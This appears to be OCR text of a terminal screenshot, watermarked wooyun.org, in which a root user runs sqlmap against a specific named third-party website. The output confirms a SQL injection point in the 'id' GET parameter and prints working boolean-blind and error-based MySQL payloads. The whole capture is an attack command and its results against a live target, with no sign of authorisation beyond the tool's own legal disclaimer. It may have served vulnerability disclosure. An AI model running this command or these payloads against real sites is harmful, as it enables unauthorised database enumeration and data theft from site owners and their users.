 应用程序 位置 终端 四 09：30 1 zh
root@Belmont: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Belmont:~#
root@Belmont:~# sqlmap -u http://yule.2258.com/mingxing/pandian/940746.html?id=940746 --dbs
sqlmap {1.0-dev-nongit-20151216}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting at 09:30:14
[09:30:14] [INFO] resuming back-end DBMS 'mysql'
[09:30:14] [INFO] testing connection to the target URL
[09:30:15] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=940746 AND 3628=3628
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=940746 AND (SELECT 5773 FROM(SELECT COUNT(*),CONCAT(0x7162717671,(SELECT (ELT(5773=5773,1))),0x7170717a71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
www.wooyun.org